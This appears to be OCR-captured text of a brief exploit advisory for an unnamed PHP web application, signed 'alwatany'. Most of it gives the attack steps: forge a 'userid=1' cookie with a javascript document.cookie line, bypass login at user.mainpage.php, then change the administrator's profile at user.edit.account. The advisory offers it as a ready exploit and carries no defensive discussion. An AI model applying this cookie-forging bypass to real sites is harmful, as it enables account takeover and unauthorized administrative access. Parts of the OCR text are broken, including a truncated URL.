
alwatany :D

 --------------------------------------
-------------------------

 Exploit

 -------

 Note:Follow these steps

 after enter the cookie 
(javascript:document.cookie="userid=1;path=/"
and go 

 to login 
http://www.site.com/[path]/user.mainpage.php 
and change profile admin at 

http://www.site.com/[path]/user.edit.account.p
 exploit= cookie handling + Bypass 
login + change profile :)

 --------------------------------------
------------------------
